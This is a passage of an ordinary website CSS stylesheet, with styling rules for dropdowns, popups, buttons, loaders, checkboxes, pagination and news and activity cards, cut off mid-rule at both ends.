  font-size: 13px;
  line-height: 1.3;
  font-family: "Poppins", "Poppins";
  position: relative;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  cursor: pointer;
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
}
.custom-select:before {
  content: "";
  position: absolute;
  right: 20px;
  top: 50%;
  -webkit-transform: translateY(-50%) rotate(45deg);
  transform: translateY(-50%) rotate(45deg);
  -webkit-transform-origin: 66% 66%;
  transform-origin: 66% 66%;
  -webkit-transition: all 0.15s ease-in-out;
  transition: all 0.15s ease-in-out;
  width: 8px;
  height: 8px;
  border-right: 2px solid #999;
  border-bottom: 2px solid #999;
}
.custom-select.is-open:before {
  -webkit-transform: rotate(-135deg);
  transform: rotate(-135deg);
}
.custom-select.is-open .custom-select__list {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.custom-select.is-pointer {
  pointer-events: none;
  cursor: no-drop;
}
.custom-select.is-pointer:before {
  -webkit-transform: translateY(-50%) rotate(-45deg);
  transform: translateY(-50%) rotate(-45deg);
}
.custom-select.is-pointer .current {
  font-weight: 900;
  color: #49525b;
  border: 2px solid rgba(73, 82, 91, 0.4);
}
.custom-select .current {
  height: 50px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding-left: 17px;
  padding-right: 40px;
  color: rgba(73, 82, 91, 0.6);
  border: 2px solid rgba(73, 82, 91, 0.08);
  border-radius: 7px;
}
.custom-select__list {
  background: #fff;
  position: absolute;
  border-radius: 7px;
  left: -1px;
  right: -1px;
  top: 0;
  -webkit-box-shadow: 8px 12px 25px rgba(73, 82, 91, 0.15);
  box-shadow: 8px 12px 25px rgba(73, 82, 91, 0.15);
  -webkit-transition: 0.3s;
  transition: 0.3s;
  opacity: 0;
  -webkit-transform: scale(0.8);
  transform: scale(0.8);
  visibility: hidden;
  z-index: 100;
  max-height: 300px;
  overflow-y: auto;
  scrollbar-color: rgba(0, 0, 0, 0.08) #fff;
  scrollbar-width: thin;
}
.custom-select__list::-webkit-scrollbar-track {
  background-color: #fff;
}
.custom-select__list::-webkit-scrollbar {
  width: 6px;
}
.custom-select__list::-webkit-scrollbar-thumb {
  background-color: rgba(0, 0, 0, 0.2);
}
.custom-select__list .notice {
  padding-top: 20px;
  padding-bottom: 20px;
  font-size: 14px;
  text-align: center;
  display: block;
}
.custom-select__list .option {
  padding-left: 17px;
  padding-right: 17px;
  color: #49525b;
  margin-bottom: 0 !important;
  font-size: 13px;
  line-height: 1.3;
  height: 50px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 0;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.custom-select__list .option:hover {
  background: #49525b;
  color: #fff;
}
.custom-select__list .option:first-child {
  display: none;
}
.custom-select__list .option.selected {
  background: #49525b;
  color: #fff;
}
.form-error {
  position: absolute;
  top: 50%;
  right: 25px;
  color: red;
  font-size: 12px;
  font-weight: 600;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.form-messages {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 60px;
  border-radius: 10px;
  padding-left: 30px;
  padding-right: 30px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  font-size: 14px;
  font-weight: 700;
}
.form-messages.success {
  color: #3c763d;
  background-color: #dff0d8;
  border: 1px solid #d6e9c6;
}
.form-messages.error {
  color: #a94442;
  background-color: #f2dede;
  border: 1px solid #ebccd1;
}
.popup {
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: #383186b8;
  z-index: 2000;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding-left: 20px;
  padding-right: 20px;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.popup.is-visible {
  opacity: 1;
  visibility: visible;
}
.popup-wrapper {
  width: 100%;
  height: 100%;
  max-height: 100%;
  padding: 55px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  -webkit-transform: translateY(100px);
  transform: translateY(100px);
}
@media (max-width: 767px) {
  .popup-wrapper {
    padding: 0;
  }
}
.popup-wrapper.is-visible {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
.popup-wrapper .cover {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  width: 100%;
  height: 100%;
}
.popup-wrapper .cover a {
  height: auto;
  display: flex;
  text-align: center;
  -webkit-box-shadow: 0 0 30px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.3);
  position: relative;
}
@media (max-width: 991px) {
  .popup-wrapper .cover a {
    height: auto;
  }
}
.popup-wrapper .cover img {
  max-width: 100%;
  max-height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  max-height: 70vh;
}
.popup-close {
  position: absolute;
  top: -15px;
  right: -15px;
  width: 45px;
  height: 45px;
  border-radius: 999px;
  background: #fff;
  font-size: 24px;
  z-index: 12;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.popup-close::before,
.popup-close::after {
  content: "";
  position: absolute;
  background: #1553a4;
  height: 2px;
  width: 24px;
}
.popup-close::before {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}
.popup-close::after {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.popup-close:hover {
  background: var(--maincolor);
}
.popup-close:hover::before,
.popup-close:hover::after {
  background: #fff;
}
.buttons-container.center {
  text-align: center;
  width: 100%;
}
.button {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  padding-left: 20px;
  padding-right: 20px;
  font-family: inherit;
  font-size: 12px;
  font-weight: 700;
  letter-spacing: 0.5px;
  border-radius: 10px;
  margin-right: 10px;
  border: 2px solid transparent;
  text-transform: uppercase;
  height: 50px;
  color: #fff;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.button:not(.border):not(.light):not(.color-1):not(.color-2) {
  background: var(--maincolor);
}
.button:not(.border):not(.light):not(.color-1):not(.color-2):not(
    .hvr-border
  ):hover {
  background: #666;
}
.button:not(.border):not(.light):not(.color-1):not(.color-2).hvr-border:hover {
  background: none;
  color: var(--maincolor);
  border: 2px solid var(--maincolor);
}
.button .icon {
  margin-right: 15px;
  font-size: 18px;
}
.button.icon-right .icon {
  margin-right: 0;
  margin-left: 15px;
}
.button.light {
  background: #fff;
  color: #666;
}
.button.light:hover {
  background: var(--maincolor);
  color: #fff;
}
.button.color-1 {
  background: var(--maincolor);
}
.button.color-1:hover {
  border: 2px solid var(--maincolor);
  color: var(--maincolor);
  background: none;
}
.button.color-2 {
  background: #1553a4;
}
.button.color-2:hover {
  border: 2px solid #1553a4;
  color: #1553a4;
  background: none;
}
.button:last-child {
  margin-right: 0;
}
.button.min-width {
  min-width: 200px;
}
.button.full-width {
  width: 100%;
}
.button.border:not(.b-light):not(.failed) {
  border: 2px solid var(--maincolor);
  color: var(--maincolor);
}
.button.border:not(.b-light):not(.failed):not(.hvr-border):hover {
  background: var(--maincolor);
  color: #fff;
}
.button.border:not(.b-light):not(.failed).hvr-border:hover {
  border: 2px solid #666;
  color: #666;
}
.button.border.b-light {
  color: #fff;
  border: 2px solid #fff;
}
.button.border.b-light:hover {
  background: #fff;
  color: #49525b;
}
.button.border.failed {
  border: 2px solid #d83734;
  color: #d83734;
}
.button.border.failed:hover {
  background: #d83734;
  color: #fff;
}
.button-sm {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  background: rgba(0, 0, 0, 0.08);
  padding: 6px 20px;
  border-radius: 30px;
  font-size: 13px;
  color: #333;
  font-weight: 700;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.button-sm:hover {
  background: rgba(0, 0, 0, 0.7);
  color: #fff;
}
.button-sm .icon {
  font-size: 12px;
  margin-left: 10px;
}
.button-circle {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  background: rgba(85, 178, 80, 0.95);
  width: 100px;
  height: 100px;
  border-radius: 100%;
  z-index: 2;
  position: relative;
}
@media (max-width: 479px) {
  .button-circle {
    width: 90px;
    height: 90px;
  }
}
.button-circle.pos-1 {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
}
.button-circle:before,
.button-circle:after {
  content: "";
  position: absolute;
  background: rgba(85, 178, 80, 0.2);
  border-radius: 100%;
  -webkit-animation: pulsate 1.5s ease-out;
  animation: pulsate 1.5s ease-out;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  opacity: 0;
}
.button-circle:before {
  width: 130px;
  height: 130px;
}
@media (max-width: 479px) {
  .button-circle:before {
    width: 120px;
    height: 120px;
  }
}
.button-circle:after {
  width: 160px;
  height: 160px;
}
@media (max-width: 479px) {
  .button-circle:after {
    width: 150px;
    height: 150px;
  }
}
.button-circle .icon {
  font-size: 28px;
  color: #fff;
  position: relative;
  left: 2px;
  top: 2px;
}
@media (max-width: 479px) {
  .button-circle .icon {
    font-size: 24px;
  }
}
.button-line {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  height: 40px;
  border-bottom: 2px solid rgba(0, 0, 0, 0.1);
  color: #49525b;
  font-size: 13px;
  font-weight: 800;
  letter-spacing: 0.5px;
  position: relative;
}
@media (max-width: 479px) {
  .button-line {
    font-size: 12px;
  }
}
.button-line.light {
  border-bottom: 2px solid rgba(255, 255, 255, 0.4);
  color: #fff;
}
.button-line.light .icon {
  color: #fff;
}
.button-line.light:before {
  background: #fff;
}
.button-line .icon {
  margin-left: 10px;
  color: var(--maincolor);
  font-size: 16px;
}
.button-line:before {
  content: "";
  position: absolute;
  right: 0;
  bottom: -2px;
  left: 0;
  background: var(--maincolor);
  height: 2px;
  width: 0;
  -webkit-transition: width 0.3s;
  transition: width 0.3s;
}
.button-line:hover:before {
  width: 100%;
}
.app-loading {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 100;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  background: rgba(255, 255, 255, 0.7);
}
.app-loading.style-1 {
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  padding-top: 30px;
}
.app-loading.small {
  background: none;
}
.app-loading.small:before {
  width: 35px;
  height: 35px;
}
.app-loading.is-visible {
  opacity: 1;
  visibility: visible;
}
.app-loading:before {
  content: "";
  position: absolute;
  border: 4px solid #fff;
  border-top: 4px solid var(--maincolor);
  border-radius: 50%;
  width: 60px;
  height: 60px;
  -webkit-animation: spin 0.8s linear infinite;
  animation: spin 0.8s linear infinite;
}
.app-overlay {
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: #181818;
  width: 100%;
  height: 100%;
  z-index: 999;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.app-overlay.is-visible {
  opacity: 0.8;
  visibility: visible;
  z-index: 1004;
}
.app-overlay.is-active {
  opacity: 0.8;
  visibility: visible;
  z-index: 1002;
}
.app-overlay.is-bg {
  background: black;
  opacity: 0.8;
  visibility: visible;
  z-index: 1002;
}
.app-overlay.is-bg.bg-1 {
  opacity: 0.6;
}
.app-scroll {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  position: fixed;
  right: 35px;
  bottom: 120px;
  background: var(--maincolor);
  width: 60px;
  height: 60px;
  border-radius: 50%;
  text-align: center;
  color: #fff;
  z-index: 2002;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: scale(0.5);
  transform: scale(0.5);
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
@media (max-width: 767px) {
  .app-scroll {
    width: 50px;
    height: 50px;
    right: 15px;
    bottom: 140px;
  }
}
.app-scroll .icon {
  font-size: 22px;
}
@media (max-width: 767px) {
  .app-scroll .icon {
    font-size: 18px;
  }
}
.app-scroll.is-visible {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale(1);
  transform: scale(1);
}
label.checkbox {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  width: 100%;
  margin-bottom: 13px;
}
label.checkbox:last-child {
  margin-bottom: 0;
}
label.checkbox input {
  position: absolute;
  opacity: 0;
}
label.checkbox input:checked + .checkbox {
  background: rgba(85, 178, 80, 0.2);
}
label.checkbox input:checked + .checkbox span {
  background: var(--maincolor);
  left: 20px;
}
label.checkbox input:checked + .checkbox + .text {
  color: var(--maincolor);
}
label.checkbox.is-error .checkbox {
  background: rgba(255, 0, 0, 0.2);
}
label.checkbox.is-error .checkbox span {
  background: red;
}
label.checkbox.is-error .checkbox + .text {
  color: red;
}
label.checkbox .text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  font-size: 13px;
  font-family: inherit;
  color: #666;
  font-family: "Poppins", "Poppins";
  position: relative;
  top: -3px;
  padding-left: 15px;
}
label.checkbox .text a {
  color: #55acef;
  font-weight: 600;
  margin-right: 5px;
}
label.checkbox .text a:hover {
  text-decoration: underline;
}
label.checkbox .checkbox {
  display: inline-block;
  width: 40px;
  height: 14px;
  border-radius: 14px;
  background: rgba(0, 0, 0, 0.1);
  position: relative;
  -webkit-transition: 0.3s background;
  transition: 0.3s background;
}
label.checkbox .checkbox span {
  width: 20px;
  height: 20px;
  position: absolute;
  top: -3px;
  left: 0;
  background: #fff;
  -webkit-box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.25);
  box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.25);
  border-radius: 50%;
  -webkit-transition: 0.3s left, background;
  transition: 0.3s left, background;
}
.pagination {
  margin-top: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin-left: -5px;
  margin-right: -5px;
}
.pagination li {
  padding-left: 5px;
  padding-right: 5px;
}
@media (max-width: 767px) {
  .pagination li:not(:first-child):not(:last-child) {
    display: none;
  }
}
.pagination li.active a,
.pagination li:hover a {
  background: #49525b;
  color: #fff;
}
.pagination li a {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  width: 50px;
  height: 50px;
  font-family: "Poppins", "Poppins";
  border-radius: 100%;
  background: #fff;
  color: #49525b;
  -webkit-box-shadow: 5px 7px 15px rgba(73, 82, 91, 0.15);
  box-shadow: 5px 7px 15px rgba(73, 82, 91, 0.15);
  font-size: 16px;
}
.pagination li a.prev,
.pagination li a.next {
  font-size: 16px;
  padding-top: 2px;
}
.js .inputfile {
  width: 0.1px;
  height: 0.1px;
  opacity: 0;
  overflow: hidden;
  position: absolute;
  z-index: -1;
}
.inputfile + label {
  cursor: pointer;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  font-size: 14px;
  height: 60px;
  overflow: hidden;
  padding-left: 60px;
  padding-right: 25px;
  text-overflow: ellipsis;
  white-space: nowrap;
  width: 100%;
}
.no-js .inputfile + label {
  display: none;
}
.inputfile:focus + label,
.inputfile.has-focus + label {
  outline: 1px dotted #000;
  outline: -webkit-focus-ring-color auto 5px;
}
.inputfile-1 {
  display: none;
}
.inputfile + label svg {
  width: 1em;
  height: 1em;
  vertical-align: middle;
  fill: currentColor;
  margin-top: -0.25em;
  margin-right: 0.25em;
}
.inputfile-1 + label {
  background: #fff;
  border: 2px solid rgba(0, 0, 0, 0.08);
  font-weight: 800;
  color: #333;
  border-radius: 13px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.inputfile-1 + label:hover {
  border: 2px solid var(--maincolor);
  color: var(--maincolor);
}
.inputfile-1:focus + label,
.inputfile-1.has-focus + label,
.inputfile-1 + label:hover {
  background: none;
}
.section-header {
  position: relative;
}
.section-header.center {
  text-align: center;
}
.section-header.light .small-title,
.section-header.light .title {
  color: #fff;
  opacity: 1;
}
.section-header.light .text {
  color: rgba(255, 255, 255, 0.7);
}
.section-header.color-1 .title,
.section-header.color-1 .text {
  color: var(--maincolor);
}
.section-header.txt-small .title {
  font-size: 36px;
  letter-spacing: -0.5px;
}
.section-header.txt-small .text {
  font-size: 16px;
  color: #999;
}
.section-header .small-title {
  letter-spacing: 3px;
  color: #8a94a4;
  font-size: 13px;
  font-weight: 700;
  margin-bottom: 7px;
}
.section-header .title {
  font-weight: 800;
  color: var(--maincolor);
  font-size: 48px;
  line-height: 1.2;
  letter-spacing: -1px;
}
@media (max-width: 479px) {
  .section-header .title {
    font-size: 36px;
  }
}
.section-header .title span {
  color: #333;
}
.section-header .text {
  font-size: 18px;
  color: #1553a4;
  font-weight: 300;
}
@media (max-width: 479px) {
  .section-header .text {
    font-size: 16px;
  }
}
.section-header .text strong {
  font-weight: 800;
}
.section-header .text a {
  color: #55acef;
  font-weight: 600;
}
.section-header .text a:hover {
  text-decoration: underline;
}
.section-header img {
  max-width: 650px;
  width: 100%;
}
.headlinenews-wrapper {
  position: relative;
}
.headlinenews-card a {
  display: block;
  position: relative;
  border-radius: 10px 10px 0 0;
  overflow: hidden;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .headlinenews-card a {
    border-radius: 10px;
  }
}
.headlinenews-cover {
  height: 479px;
  overflow: hidden;
}
@media (min-width: 1750px) {
  .headlinenews-cover {
    height: 541px;
  }
}
@media (min-width: 2020px) {
  .headlinenews-cover {
    height: 618px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .headlinenews-cover {
    height: 370px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .headlinenews-cover {
    height: 400px;
  }
}
@media (max-width: 479px) {
  .headlinenews-cover {
    height: 320px;
  }
}
.headlinenews-cover.small {
  height: 60px;
  cursor: pointer;
  border-radius: 10px;
  padding: 3px;
}
.headlinenews-cover img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  border-radius: 10px;
}
.headlinenews-body {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  background: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(transparent),
    to(rgba(0, 0, 0, 0.8))
  );
  background: linear-gradient(transparent, rgba(0, 0, 0, 0.8));
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  padding: 35px;
}
@media (max-width: 479px) {
  .headlinenews-body {
    padding: 25px 25px 20px 25px;
  }
}
.headlinenews-body .title {
  color: #fff;
  font-size: 32px;
  font-weight: 800;
  letter-spacing: -1px;
  overflow: hidden;
  max-height: 83px;
  line-height: 1.3;
}
@media (max-width: 479px) {
  .headlinenews-body .title {
    font-size: 24px;
    max-height: 90px;
  }
}
.headlinenews-body .text {
  color: #fff;
  font-size: 16px;
  line-height: 1.5;
  overflow: hidden;
  max-height: 70px;
  margin-top: 5px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .headlinenews-body .text {
    display: none;
  }
}
@media (max-width: 767px) {
  .headlinenews-body .text {
    display: none;
  }
}
.headlinenews-body .date {
  font-size: 14px;
  font-family: "Poppins", "Poppins";
  color: #fff;
  margin-top: 10px;
}
@media (max-width: 479px) {
  .headlinenews-body .date {
    font-size: 13px;
  }
}
.headlinenews-thumbs {
  background: #fff;
  padding: 5px;
  border-radius: 0 0 0 10px;
}
@media (min-width: 1200px) {
  .headlinenews-thumbs {
    width: 88%;
    margin-left: inherit;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .headlinenews-thumbs {
    display: none;
  }
}
@media (max-width: 767px) {
  .headlinenews-thumbs {
    border-radius: 0;
  }
}
.headlinenews-thumbs .swiper-slide .headlinenews-cover {
  -webkit-transition: opacity 0.2s, -webkit-transform 0.3s;
  transition: opacity 0.2s, -webkit-transform 0.3s;
  transition: opacity 0.2s, transform 0.3s;
  transition: opacity 0.2s, transform 0.3s, -webkit-transform 0.3s;
}
.headlinenews-thumbs .swiper-slide-thumb-active .headlinenews-cover {
  background: var(--maincolor);
}
.headlinenews-link {
  position: absolute;
  bottom: 0;
  right: 0;
  background: #fff;
  padding: 5px 5px 5px 0;
  height: 76px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  width: calc(100% - 88%);
}
@media (max-width: 767px) {
  .headlinenews-link {
    position: relative;
    padding-left: 5px;
    width: 100%;
    border-radius: 0 0 13px 13px;
  }
}
.headlinenews-link a {
  color: #fff;
  background: var(--maincolor);
  width: 100%;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
  text-transform: uppercase;
  font-family: "Poppins", "Poppins";
  height: 60px;
  border-radius: 10px;
  font-size: 13px;
  font-weight: 800;
  padding-left: 15px;
  padding-right: 15px;
  line-height: 1.1;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
@media (min-width: 768px) {
  .headlinenews-link a {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
}
.headlinenews-link a:hover {
  background: #1553a4;
}
@media (max-width: 767px) {
  .headlinenews-link a {
    font-size: 18px;
  }
}
@media (min-width: 768px) {
  .headlinenews-link a span {
    display: block;
    font-size: 20px;
  }
}
@media (max-width: 767px) {
  .headlinenews-link a span {
    margin-right: 5px;
  }
}
.shortcuts-nav {
  padding-right: 40px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .shortcuts-nav {
    padding-right: 20px;
  }
}
@media (max-width: 991px) {
  .shortcuts-nav {
    padding-left: 10px;
    padding-right: 10px;
  }
}
.shortcuts-nav ul li {
  height: 80px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
@media (max-width: 479px) {
  .shortcuts-nav ul li {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
}
.shortcuts-nav ul li.is-current a,
.shortcuts-nav ul li:hover a {
  color: #fff;
  background: #1553a4;
}
.shortcuts-nav ul li a {
  color: #fff;
  font-size: 16px;
  font-weight: 800;
  text-transform: uppercase;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-transition: 0.2s;
  transition: 0.2s;
  height: 60px;
  border-radius: 10px 10px 0 0;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
  padding-left: 10px;
  padding-right: 10px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .shortcuts-nav ul li a {
    font-size: 14px;
    line-height: 1.4;
  }
}
@media (max-width: 479px) {
  .shortcuts-nav ul li a {
    font-size: 12px;
  }
}
.shortcuts-container {
  padding: 40px 20px 40px 0;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .shortcuts-container {
    padding: 40px 20px 40px 0;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .shortcuts-container {
    padding: 20px 5px 0 5px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .shortcuts-container {
    padding: 20px 5px 0 5px;
  }
}
@media (max-width: 479px) {
  .shortcuts-container {
    padding: 10px 10px 0 10px;
  }
}
@media (min-width: 992px) {
  .shortcuts-container .shortcuts {
    padding-right: 20px;
    height: 450px;
    overflow-y: auto;
    scrollbar-color: var(--maincolor) rgba(85, 178, 80, 0.3);
    scrollbar-width: thin;
  }
  .shortcuts-container .shortcuts::-webkit-scrollbar-track {
    background-color: rgba(85, 178, 80, 0.3);
  }
  .shortcuts-container .shortcuts::-webkit-scrollbar {
    width: 6px;
  }
  .shortcuts-container .shortcuts::-webkit-scrollbar-thumb {
    background-color: var(--maincolor);
  }
}
.activities.list ul:hover .activities-single {
  -webkit-transform: scale(0.95);
  transform: scale(0.95);
  -webkit-filter: blur(1px);
  filter: blur(1px);
}
@media (min-width: 1200px) {
  .activities.list ul li:not(:nth-last-child(-n + 2)) {
    margin-bottom: 25px;
  }
}
@media (max-width: 1199px) {
  .activities.list ul li:not(:last-child) {
    margin-bottom: 10px;
  }
}
.activities.list ul li .activities-single {
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.activities.list ul li .activities-single:hover {
  -webkit-filter: blur(0);
  filter: blur(0);
  -webkit-transform: scale(1);
  transform: scale(1);
}
.activities-single.small .activities-single__photo {
  border-radius: 10px;
  width: 47%;
}
.activities-single.small .activities-single__photo:not(.not) {
  height: 173px;
}
.activities-single.small .activities-single__description {
  padding-left: 15px;
}
.activities-single.small .activities-single__description .title {
  font-size: 16px;
  letter-spacing: -0.3px;
  line-height: 1.2;
  max-height: 58px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .activities-single.small .activities-single__description .title {
    font-size: 14px;
    letter-spacing: inherit;
    max-height: 51px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .activities-single.small .activities-single__description .title {
    letter-spacing: 0;
    font-size: 16px;
    max-height: 55px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .activities-single.small .activities-single__description .title {
    font-size: 14px;
    letter-spacing: inherit;
    max-height: 51px;
  }
}
.activities-single.small .activities-single__description > .text {
  font-size: 13px;
  max-height: 36px;
}
.activities-single.small .activities-single__description .link {
  right: inherit;
  left: 15px;
  font-size: 12px;
}
.activities-single.large .activities-single__photo {
  width: 35%;
  border-radius: 10px 0 0 10px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .activities-single.large .activities-single__photo {
    width: 45%;
  }
}
.activities-single.large .activities-single__description {
  background: #fff;
  -webkit-box-shadow: 0 0 20px #cdd1d8;
  box-shadow: 0 0 20px #cdd1d8;
  border-radius: 0 10px 10px 0;
  padding-right: 40px;
}
@media (max-width: 479px) {
  .activities-single.large .activities-single__description {
    padding: 30px !important;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .activities-single.large .activities-single__description {
    padding: 25px !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .activities-single.large .activities-single__description {
    padding: 25px !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .activities-single.large .activities-single__description {
    padding: 35px !important;
  }
}
.activities-single.large .activities-single__description > .text {
  font-size: 16px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .activities-single.large .activities-single__description > .text {
    display: none;
  }
}
.activities-single.large .activities-info {
  margin-top: 25px;
}
.activities-single.large .activities-info ul li a {
  height: 60px;
}
@media (min-width: 480px) and (max-width: 767px) {
  .activities-single.large .activities-info ul li a {
    height: 50px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .activities-single.large .activities-info ul li a {
    height: 50px;
  }
}
.activities-single.large .activities-info .icon {
  width: 65px;
  font-size: 20px;
}
@media (min-width: 480px) and (max-width: 767px) {
  .activities-single.large .activities-info .icon {
    width: 55px;
    font-size: 18px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .activities-single.large .activities-info .icon {
    width: 55px;
    font-size: 18px;
  }
}
.activities-single.large .activities-info .text {
  padding-left: 20px;
  padding-right: 20px;
  font-size: 16px;
}
@media (min-width: 480px) and (max-width: 767px) {
  .activities-single.large .activities-info .text {
    font-size: 14px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
